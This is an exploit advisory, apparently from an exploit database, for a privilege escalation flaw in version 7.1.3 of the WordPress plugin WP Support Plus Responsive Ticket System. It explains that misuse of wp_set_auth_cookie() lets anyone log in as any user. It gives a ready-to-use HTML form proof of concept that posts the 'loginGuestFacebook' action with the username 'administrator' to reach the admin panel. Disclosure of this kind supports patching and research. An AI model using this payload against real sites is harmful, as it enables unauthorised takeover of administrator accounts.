 # Exploit Title: WP Support Plus Responsive Ticket System 7.1.3 Privilege Escalation
# Date: 10-01-2017
# Software Link: https://wordpress.org/plugins/wp-support-plus-responsive-ticket-system/
# Exploit Author: Kacper Szurek
# Contact: http://twitter.com/KacperSzurek
# Website: http://security.szurek.pl/
# Category: web
1. Description
You can login as anyone without knowing password because of incorrect usage of
wp_set_auth_cookie().
http://security.szurek.pl/wp-support-plus-responsive-ticket-system-713-privilege-escalation.html
2. Proof of Concept
<form method="post" action="http://wp/wp-admin/admin-ajax.php">
Username: <input type="text" name="username" value="administrator">
<input type="hidden" name="email" value="sth">
<input type="hidden" name="action" value="loginGuestFacebook">
<input type="submit" value="Login">
</form>
Then you can go to admin panel.